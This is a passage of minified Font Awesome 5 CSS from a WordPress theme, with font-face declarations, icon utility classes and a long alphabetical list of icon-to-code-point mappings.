format("woff"),url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-regular-400.ttf) format("truetype")}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-solid-900.eot);src:url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-solid-900.woff2) format("woff2"),url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-solid-900.woff) format("woff"),url(//livin-harmony.com/wp-content/themes/evenex/assets/fonts/fa-solid-900.ttf) format("truetype")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog: